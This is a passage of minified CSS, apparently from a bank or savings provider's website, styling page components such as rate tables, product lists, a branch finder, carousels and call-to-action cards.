p{font-size:1.125rem;line-height:1.575rem;}.large-cta-group-component.inverse{background:#f4f4f4;padding:40px 0;margin:0;}.large-cta-group-component.inverse .card{color:#1d1d1d;background:#fff;}@media(max-width:1280px){.large-cta-group-component.inverse{padding:28px;}}.large-cta-group-component .card-subcontent{display:inline-block;}.large-cta-group-component .card-subcontent a{color:#000;font-size:1.125rem;line-height:1.225rem;font-family:"DifferentSans",sans-serif;font-weight:600;display:inline-block;margin-right:16px;}.large-cta-group-component .card-subcontent a:last-of-type{margin-right:0;margin-bottom:0;}@media(max-width:1280px){.large-cta-group-component .card-subcontent a{margin:0 0 16px 0;width:100%;}.large-cta-group-component .card-subcontent a:last-of-type{margin-bottom:0;}}.caveat{color:#000;padding:12px 20px;margin:20px 0;display:flex;justify-items:center;align-items:center;justify-content:center;background-color:#f4f4f4;text-align:left;font-size:1.25rem;line-height:1.5rem;}.caveat p{display:flex;align-items:center;}.caveat p:last-of-type{margin-bottom:0;}.caveat i{width:20px;height:20px;display:inline-block;background-repeat:no-repeat;background-position:center;margin-right:20px;background-image:url("/dist/images/refresh/icons/triangle-warning.svg");min-width:20px;}.caveat.capitalise{text-transform:uppercase;}.caveat.alt{background-color:#f4f4f4;color:#1d1d1d;}.caveat.alt i{color:#00f295;}.caveat i{width:32px;height:32px;background-size:32px;min-width:32px;}.caveat.small{font-size:1rem;line-height:1.4rem;max-width:100%;}.caveat.small i{width:16px;height:16px;background-size:16px;min-width:16px;}.caveat.large{font-size:1.875rem;line-height:2.25rem;}.caveat.large p{max-width:823px;}.caveat.large i{width:48px;height:48px;background-size:48px;min-width:48px;}@media(max-width:821px){.caveat{padding-left:20px;padding-right:20px;}.caveat i{width:24px;height:24px;padding:2px;min-width:24px;background-size:24px;}.caveat.small{font-size:.875rem;line-height:1.225rem;}.caveat.small p{max-width:100%;}.caveat.small i{width:18px;height:18px;min-width:18px;background-size:18px;}.caveat.large{font-size:1.25rem;line-height:1.375rem;}.caveat.large p{max-width:100%;}.caveat.large i{width:32px;height:32px;padding:2px;min-width:32px;background-size:32px;}}.inverse .caveat{display:table;margin:10px auto;background-color:#004b22;color:#fff;font-weight:400;}.text-links-strip-component{background-color:#f4f4f4;padding-top:40px;padding-bottom:40px;margin-right:0;margin-left:0;}.text-links-strip-component .text-links-strip-component-inner{color:#000;text-align:center;}.text-links-strip-component .text-links-strip-component-inner .heading-text{max-width:794px;margin:0 auto;}.text-links-strip-component .text-links-strip-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.text-links-strip-component .text-links-strip-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-links-strip-component .text-links-strip-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.text-links-strip-component .text-links-strip-component-inner p{font-size:1.125rem;line-height:1.575rem;font-weight:400;}.text-links-strip-component .text-links-strip-component-inner .linkset{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-top:32px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link{margin-right:30px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a{color:#000;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.25rem;line-height:1.4rem;display:flex;align-items:center;text-align:left;justify-content:center;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i{width:32px;height:32px;display:inline-block;background-repeat:no-repeat;background-position:center;margin-right:15px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.envelope{background-image:url("/dist/images/refresh/icons/envelope.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.share{background-image:url("/dist/images/refresh/icons/share.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a:hover{text-decoration:underline;}.text-links-strip-component .text-links-strip-component-inner .linkset .link:last-child{margin-right:0;}.text-links-strip-component.alt{background:#00f295;}@media(max-width:1024px){.text-links-strip-component{padding:28px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a{font-size:1rem;line-height:1.225rem;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i{background-size:24px;width:24px;height:24px;}}@media(max-width:821px){.text-links-strip-component{padding:20px;}}.icon-key-points{background:#f4f4f4;}.icon-key-points .width-wrapper{padding:0 50px;}@media(max-width:640px){.icon-key-points .width-wrapper{padding:0 28px;}}.icon-key-points .icon-key-points-inner{padding:15px 0;display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:15px;}.icon-key-points .icon-key-points-inner .item{align-items:center;display:flex;margin:5px 0;}.icon-key-points .icon-key-points-inner .item .icon{width:82px;height:82px;align-items:center;display:flex;flex-shrink:0;margin-right:20px;background-color:#00f295;border-radius:50%;position:relative;}.icon-key-points .icon-key-points-inner .item .icon img{position:absolute;left:50%;top:50%;max-width:48px;transform:translate(-50%,-50%);}.icon-key-points .icon-key-points-inner .item .text .title{margin-bottom:5px;}.icon-key-points .icon-key-points-inner .item .text .title p{font-family:"DifferentSans",sans-serif;font-size:1.125rem;line-height:1.375rem;font-weight:600;}.icon-key-points .icon-key-points-inner .item:last-child{margin-right:0;}.icon-key-points .icon-key-points-inner .item p{font-family:"Roboto",sans-serif;font-size:1.125rem;line-height:1.375rem;font-weight:400;}@media(max-width:1024px){.icon-key-points .icon-key-points-inner{padding:20px 0;grid-template-columns:repeat(2,1fr);}.icon-key-points .icon-key-points-inner .item{width:100%;margin-bottom:10px;}}@media(max-width:821px){.icon-key-points .icon-key-points-inner{display:block;padding:20px 0;flex-wrap:wrap;}.icon-key-points .icon-key-points-inner .item{width:100%;margin-bottom:10px;}}.caveated-ctas-component h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;text-align:center;margin-bottom:32px;font-weight:400;}.caveated-ctas-component h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.caveated-ctas-component h3{font-size:1.875rem;line-height:2.5rem;}}.caveated-ctas-component .card{padding:40px 20px;}.caveated-ctas-component .card h2,.caveated-ctas-component .card p,.caveated-ctas-component .card a{color:#000;}.caveated-ctas-component .card h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin:0 0 20px 0;}.caveated-ctas-component .card h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.caveated-ctas-component .card h2{font-size:1.125rem;line-height:1.575rem;}}.caveated-ctas-component .card p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.caveated-ctas-component .card .card-buttons{padding:0;}.caveated-ctas-component .card .button{text-align:left;padding:16px 18px 13px;padding-right:50px;}.caveated-ctas-component .card .button:hover{background-color:#fff;border-color:#000;color:#000;}@media(max-width:1024px){.caveated-ctas-component{margin:28px;}.caveated-ctas-component .card{padding:28px;}.caveated-ctas-component .card .button{max-width:200px;}.caveated-ctas-component .card h2{margin:0 0 20px 0;}}@media(max-width:640px){.caveated-ctas-component .card{text-align:center;}.caveated-ctas-component .card .button{margin:auto;min-width:auto;}}.logo-carousel-component .logo-carousel-component-inner .section-heading{background:none;text-align:center;max-width:unset;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel{position:relative;margin:-55px 50px -55px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .logo{display:inline-block;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-list{overflow:hidden;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:45px;height:45px;line-height:45px;cursor:pointer;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow::before{display:inline-block;background-repeat:no-repeat;background-color:#f4f4f4;background-position:center;content:" ";width:45px;height:45px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow:hover::before{color:#00f295;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-prev{left:-55px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-next{right:-45px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:1024px){.logo-carousel-component .logo-carousel-component-inner .logo-carousel{margin:-45px 50px -55px;}}@media(max-width:821px){.logo-carousel-component .logo-carousel-component-inner .logo-carousel{margin:-70px 50px -70px 50px;}}.expandable-summary-panel-component .expandable-summary-panel-component-inner{padding:40px 0;background:#fff;text-align:left;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .section-heading{background:none;text-align:center;max-width:unset;padding:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-weight:600;}.expandable-summary-panel-component .expandable-summary-panel-component-inner h3{text-align:center;font-weight:400;font-family:"DifferentSans",sans-serif;margin-bottom:32px;font-size:2.75rem;line-height:3.3125rem;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;font-weight:600;font-weight:600;margin-bottom:32px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle{font-size:1.125rem;line-height:1.575rem;}}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item{padding:0 12px;padding:24px;background-color:#00f295;border-radius:12px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:12px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item p{font-size:1.125rem;line-height:1.5625rem;font-family:"Roboto",sans-serif;font-weight:400;color:#000;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion{margin-top:10px;text-align:left;margin-bottom:-18px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .title{color:#000;letter-spacing:0;border-bottom:1px solid #dedede;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;padding-bottom:24px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .item{border-top:0;border-bottom:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .item .content *{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:30px;height:50px;line-height:50px;cursor:pointer;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow::before{display:inline-block;width:25px;height:25px;background-repeat:no-repeat;background-position:center;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow:hover::before{color:#ff67ff;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-prev{left:8px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-prev::before{content:"";background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-next{right:8px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-next::before{content:"";background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:821px){.expandable-summary-panel-component .expandable-summary-panel-component-inner{padding:40px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid{overflow:hidden;position:relative;width:calc(100% + 100px);margin-left:-50px;display:block;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .summary-item{display:inline-block;padding:24px 50px;margin:0 50px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .summary-item:last-child{margin-bottom:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion{margin-top:20px;}}@media(max-width:640px){.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid{overflow:hidden;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .item{display:inline-block;vertical-align:top;}}.key-reasons-component.inverse{color:#000;}@media(max-width:1024px){.key-reasons-component.inverse{padding:40px 28px;}}.key-reasons-component .key-reasons-component-inner_heading{margin:auto;text-align:center;max-width:884px;padding-left:0;padding-right:0;background:transparent;}.key-reasons-component .key-reasons-component-inner_heading h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.key-reasons-component .key-reasons-component-inner_heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.key-reasons-component .key-reasons-component-inner_heading h3{font-size:1.875rem;line-height:2.5rem;}}.key-reasons-component .key-reasons-component-inner_heading p{font-size:1.125rem;line-height:1.575rem;text-wrap:balance;}.key-reasons-component .key-reasons-component-inner .grid{margin-top:32px;grid-column-gap:0;}.key-reasons-component .key-reasons-component-inner .content-box{display:flex;align-items:center;}.key-reasons-component .key-reasons-component-inner .image-box{margin-right:120px;}.key-reasons-component .key-reasons-component-inner .reasons-list ul{padding:0;list-style-type:none;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li{text-align:left;position:relative;list-style:none;padding:0 0 16px 44px;font-size:1.125rem;line-height:1.575rem;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li:last-child{padding-bottom:0;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li::before{position:absolute;content:"";display:block;left:-2px;top:2px;border-radius:50%;width:24px;height:24px;background-color:transparent;border:2px solid #000;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li::after{left:-1px;top:2px;margin-left:10px;margin-top:6px;content:"";position:absolute;transform:rotate(45deg);height:11px;width:4px;border-right:2px solid #000;border-bottom:2px solid #000;}@media(max-width:1024px){.key-reasons-component .key-reasons-component-inner .grid{margin-top:16px;grid-row-gap:16px;}.key-reasons-component .key-reasons-component-inner_heading h3{margin-bottom:16px;}.key-reasons-component .key-reasons-component-inner .reasons-list{margin:0 auto;}.key-reasons-component .key-reasons-component-inner .image-box{margin:0 auto;max-width:489px;}}.icon-cta-links-component{background:#f4f4f4;margin-right:0;margin-left:0;}.icon-cta-links-component .icon-cta-links-component-inner{padding:40px 0 24px 0;text-align:center;}.icon-cta-links-component .icon-cta-links-component-inner h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.icon-cta-links-component .icon-cta-links-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.icon-cta-links-component .icon-cta-links-component-inner h2{font-size:1.25rem;line-height:1.575rem;}}.icon-cta-links-component .icon-cta-links-component-inner .links{display:flex;padding:0 10px;flex-wrap:wrap;}.icon-cta-links-component .icon-cta-links-component-inner .links a{padding:20px;text-align:center;width:33.3333%;display:inline-block;box-sizing:border-box;cursor:pointer;}.icon-cta-links-component .icon-cta-links-component-inner .links a img{max-width:128px;background-color:#00f295;border-radius:50%;transition:transform .1s ease-out;width:58px;height:48px;padding:30px 25px;}.icon-cta-links-component .icon-cta-links-component-inner .links a .title{color:#000;margin:20px auto;max-width:285px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.icon-cta-links-component .icon-cta-links-component-inner .links a .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.icon-cta-links-component .icon-cta-links-component-inner .links a .title{font-size:1.125rem;line-height:1.575rem;}}.icon-cta-links-component .icon-cta-links-component-inner .links a:hover{text-decoration:none;}.icon-cta-links-component .icon-cta-links-component-inner .links a:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);}@media(max-width:821px){.icon-cta-links-component .icon-cta-links-component-inner{padding:40px 50px 20px;}.icon-cta-links-component .icon-cta-links-component-inner .links{padding:0;}.icon-cta-links-component .icon-cta-links-component-inner .links a{width:50%;}}@media(max-width:640px){.icon-cta-links-component .icon-cta-links-component-inner{padding:32px 20px;}.icon-cta-links-component .icon-cta-links-component-inner .links{display:block;}.icon-cta-links-component .icon-cta-links-component-inner .links a{width:100%;}}.feature-strip-component{background:#f4f4f4;}@media(max-width:821px){.feature-strip-component{margin-right:0;margin-left:0;}}.feature-strip-component .feature-strip-component-inner{padding:40px 0;display:flex;align-items:center;justify-content:space-between;}.feature-strip-component .feature-strip-component-inner .content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;max-width:590px;font-weight:400;margin-bottom:32px;text-wrap:balance;}.feature-strip-component .feature-strip-component-inner .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.feature-strip-component .feature-strip-component-inner .content h2{font-size:1.875rem;line-height:2.5rem;}}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner .content h2{max-width:100%;margin-bottom:20px;}}.feature-strip-component .feature-strip-component-inner .content p{font-size:1.125rem;line-height:1.575rem;max-width:794px;text-wrap:balance;}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner .content p{max-width:100%;}}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner{text-align:center;display:block;padding-left:20px;padding-right:20px;}.feature-strip-component .feature-strip-component-inner .content{max-width:none;width:100%;margin-bottom:20px;}}@media(max-width:1024px){.feature-strip-component .feature-strip-component-inner{padding-left:20px;padding-right:20px;}}@media(max-width:821px){.feature-strip-component .feature-strip-component-inner{padding:30px;}.feature-strip-component .feature-strip-component-inner .button{width:auto;margin:auto;min-width:auto;}.feature-strip-component .feature-strip-component-inner .button.arrow{padding-right:35px;text-align:left;}}.feature-strip-component.alt .feature-strip-component-inner{text-align:left;display:block;padding-left:20px;padding-right:20px;}.feature-strip-component.alt .feature-strip-component-inner .content{max-width:none;width:100%;margin-bottom:32px;}.checklist-wrapper{margin:0 0 20px 0;}.checklist-wrapper ul{list-style:none;padding:0;}.checklist-wrapper ul li{margin:6px 0 0;color:#ff67ff;display:flex;align-items:center;font-size:1.125rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;color:#000;}.checklist-wrapper ul li i,.checklist-wrapper ul li div{display:inline-block;vertical-align:top;}.checklist-wrapper ul li i{content:"";display:block;width:32px;height:32px;min-width:32px;margin-right:16px;background-position-y:1px;background-image:url("/dist/images/refresh/icons/checklist-item.svg");}.checklist-wrapper ul li span{display:inline-block;width:100%;color:#000;font-family:"Roboto",sans-serif;}@media(max-width:821px){.checklist-wrapper ul li{margin:16px 0 0;}}.richtext-content-container .richtext-content-wrapper .components>div,.richtext-content-container .richtext-content-wrapper .components>section{margin-bottom:32px;}.summary-table{margin:32px 0;}.summary-table table{border:0;}.summary-table table tr td{vertical-align:top;border-bottom:0;font-size:1.125rem;line-height:1.4rem;padding:0 20px 20px 20px;border:0;}.summary-table table tr td:first-child{width:25%;padding-left:0;font-family:"DifferentSans",sans-serif;font-weight:600;}.summary-table table tr td:last-child{width:75%;}.summary-table table tr:first-of-type td{padding-top:0;}.summary-table table tr:last-of-type td{padding-bottom:0;}@media(max-width:821px){.summary-table{margin:24px 0;}.summary-table table tr{display:block;}.summary-table table tr:first-of-type td{padding-top:12px;}.summary-table table tr:last-of-type td{padding-bottom:12px;}.summary-table table tr td{display:block;padding:12px 0;}.summary-table table tr td:last-of-type{border-bottom:1px solid #767676!important;}.summary-table table tr td h3{margin-bottom:0!important;}.summary-table table tr td:first-child,.summary-table table tr td:last-child{width:100%;border:0;}.summary-table table tr td:last-child{padding-top:0;}}.rates-strip{text-align:center;}.rates-strip.mobile-show{display:none;}.rates-strip h2{color:#000;font-size:1.875rem;line-height:2.25rem;font-weight:600;font-family:"DifferentSans",sans-serif;margin-bottom:32px;max-width:362px;margin-left:auto;margin-right:auto;}.rates-strip .rate-card{border-radius:12px;background-color:#fff;padding:40px 24px;}.rates-strip table{border-collapse:unset;width:auto;margin:0 auto;}.rates-strip table tr th{font-size:1.25rem;line-height:1.5rem;}.rates-strip table tr th,.rates-strip table tr td{text-align:center;color:#000;font-family:"DifferentSans",sans-serif;padding:24px;}.rates-strip table tr th{background-color:#00f295;}.rates-strip table tr th:first-child{border-top-left-radius:12px;}.rates-strip table tr th:last-child{border-top-right-radius:12px;}.rates-strip table tr td{font-size:1.125rem;line-height:1.375rem;font-weight:400;background-color:#f4f4f4;}.rates-strip table tr td:first-child{border-bottom-left-radius:12px;min-width:118px;}.rates-strip table tr td:last-child{border-bottom-right-radius:12px;}@media(max-width:1024px){.rates-strip{padding:50px;}.rates-strip.mobile-show{display:block;}}@media(max-width:821px){.rates-strip{padding:40px 20px;}}@media(max-width:640px){.rates-strip table tr th,.rates-strip table tr td{padding:6px;}}.rates-strip .smallprint{padding:40px 0 0 0;text-align:left;color:#000;font-size:.875rem;line-height:1rem;}.rates-strip-component.inverse{margin:0;padding:40px;}@media(max-width:1024px){.rates-strip-component.mobile-hide{display:none;}}@media(max-width:640px){.rates-strip-component.inverse{background:none;padding:0!important;}}table.product-list-desktop{border:0;}table.product-list-desktop tr th,table.product-list-desktop tr td{width:18.16%;font-size:1.125rem;line-height:1.375rem;color:#000;border:0;border-bottom:solid 1px #f4f4f4;}table.product-list-desktop tr th ul,table.product-list-desktop tr td ul{margin-bottom:0;}table.product-list-desktop tr th ul li:last-of-type,table.product-list-desktop tr td ul li:last-of-type{margin-bottom:0;}table.product-list-desktop tr th span,table.product-list-desktop tr td span{color:#000;font-weight:400;font-size:.875rem;line-height:1.225rem;font-family:"Roboto",sans-serif;}table.product-list-desktop tr th{font-family:"DifferentSans",sans-serif;font-weight:600;background-color:#00f295;color:#000;font-weight:600;}table.product-list-desktop tr th:nth-last-child(2){padding-right:0;}table.product-list-desktop .button{min-width:180px;margin-bottom:0;}@media(max-width:1024px){table.product-list-desktop{display:none;}}ul.apply-by li{padding:2px 10px 2px 40px;background-repeat:no-repeat;background-size:30px;background-position:0 center;margin:0;}ul.apply-by li.apply-by-branch{background-image:url("/dist/images/refresh/icons/apply-by-branch.svg");}ul.apply-by li.apply-by-online{background-image:url("/dist/images/refresh/icons/apply-by-online.svg");}ul.apply-by li.or-separator{padding-top:0;padding-bottom:0;font-size:.875rem;line-height:1.225rem;}.product-list-mobile{display:none;}.product-list-mobile table{margin-bottom:20px;}.product-list-mobile table tr th,.product-list-mobile table tr td{padding:15px 10px;color:#000;}.product-list-mobile table tr th span,.product-list-mobile table tr td span{font-size:1.125rem;line-height:1.225rem;}.product-list-mobile table tr th{text-align:center;font-family:"DifferentSans",sans-serif;font-weight:600;background-color:#f4f4f4;color:#000;font-weight:600;}.product-list-mobile table tr td:first-child{width:30%;background-color:#f4f4f4;text-align:right;}.product-list-mobile table tr td:last-child{width:70%;}.product-list-mobile table tr.footer td{padding:5px 0;background-color:transparent;}.product-list-mobile table tr.footer td .button{width:100%;}.product-list-mobile table:last-of-type{margin-bottom:0;}@media(max-width:1024px){.product-list-mobile{display:block;}}.table-component .savings-account-info{padding:40px;background-color:#f4f4f4;border-radius:0 0 12px 12px;}@media(max-width:640px){.table-component .savings-account-info{padding:40px 20px;}}@media(max-width:1024px){.table-component{margin:16px;}}.branch-finder-component .branch-finder-component-inner{width:100%;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs{display:flex;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs .tab{padding:16px 20px;display:block;width:50%;text-align:center;background:#f4f4f4;font-size:1.125rem;line-height:1.375rem;font-family:"DifferentSans",sans-serif;cursor:pointer;color:#000;transition:all .06s ease-in;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs .tab.active{font-weight:600;background-color:#00f295;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs:hover .tab.active{background-color:#f4f4f4;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs:hover .tab:hover{background-color:#00f295;color:#000;}.branch-finder-component .branch-finder-component-inner .branch-finder-section{width:100%;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header{background:#fff;padding:40px 0;width:100%;box-sizing:border-box;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2{font-size:1.25rem;line-height:1.575rem;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form{display:flex;width:100%;box-sizing:border-box;width:100%;position:relative;display:flex;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input{margin:0;padding-left:40px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .button{width:300px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]{background-repeat:no-repeat;margin:0;border-width:1.5px;background-position:center left 20px;padding-left:60px;margin-right:20px;font-size:1.125rem;line-height:1.125rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location{width:360px;border:1.5px solid #000;border-radius:8px;box-sizing:border-box;background:#fff;background-image:url(/dist/images/refresh/icons/geo-black.svg);background-size:20px 24px;background-repeat:no-repeat;background-position:right 10px center;color:#000;cursor:pointer;font-size:1.125rem;line-height:1.575rem;margin-right:20px;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.125rem;line-height:1.225rem;padding:13px 20px;align-content:center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location:hover{background-image:url(/dist/images/refresh/icons/geo-white.svg);color:#fff;background-color:#000;text-decoration:none;}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form{flex-wrap:wrap;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location{font-size:.875rem;line-height:1rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .button,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]{margin:0 0 20px 0;width:100%;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a.hidden{display:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{display:flex;justify-content:space-between;margin-top:20px;position:relative;font-family:"DifferentSans",sans-serif;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{padding:10px 12px;color:#000;font-size:1.875rem;line-height:2.25rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a:hover{text-decoration:none;background-color:#00f295;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{color:#767676;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .disabled{color:#d1d1d1;cursor:not-allowed;}@media(max-width:1280px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{font-size:2rem;line-height:2.25rem;}}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{flex-wrap:wrap;justify-content:left;}}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{display:block;overflow:hidden;width:100%;box-sizing:border-box;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{display:inline-block;text-align:center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-list{overflow:hidden;margin:0 40px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha 